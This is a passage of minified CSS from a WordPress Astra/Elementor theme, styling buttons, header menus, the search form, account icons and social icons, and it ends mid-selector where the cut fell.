.wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#cfb899;background-color:#cfb899;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,255,255,0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#ab8e66;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ededed;background-color:#ab8e66;border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);background-color:#000000;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(255,255,255,0);background-color:#000000;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:275px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:275px;width:275px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#cfb899;--ast-global-color-1:#e5d0b5;--ast-global-color-2:#7a7a7a;--ast-global-color-3:#9a9a9a;--ast-global-color-4:#1e1e1e;--ast-global-color-5:#221f1f;--ast-global-color-6:#c0c0c0;--ast-global-color-7:#000000;--ast-global-color-8:#b7b7b7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:900;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;width:1920px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:23px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 23px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:#efebe0;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1 .ast-builder-html-element{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2 .ast-builder-html-element{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#a1907d;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#a1907d;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-right:16px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap 